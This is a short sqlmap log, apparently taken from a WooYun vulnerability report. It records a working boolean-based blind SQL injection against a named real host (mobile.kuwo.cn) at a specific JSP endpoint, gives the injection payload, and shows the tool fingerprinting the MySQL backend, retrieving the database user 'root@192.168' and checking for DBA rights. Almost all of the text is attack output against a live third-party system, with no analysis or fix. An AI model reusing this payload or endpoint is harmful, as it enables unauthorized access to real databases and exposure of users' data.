 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://mobile.kuwo.cn:80/mpage/html5/message/action/messageaction.j
sp?flag=1&index=201320 or 1=1  AND 3763=3763&pn=0&rn=20
---
[09:18:17] [INFO] testing MySQL
[09:18:17] [INFO] confirming MySQL
[09:18:17] [WARNING] reflective value(s) found and filtering out
[09:18:17] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.2
[09:18:17] [INFO] fetching current user
[09:18:17] [INFO] retrieving the length of query output
[09:18:17] [INFO] retrieved: 12
[09:18:21] [INFO] retrieved: root@192.168
current user:    'root@192.168'
[09:18:21] [INFO] testing if current user is DBA
[09:18:21] [INFO] fetching current user
www.wooyun.org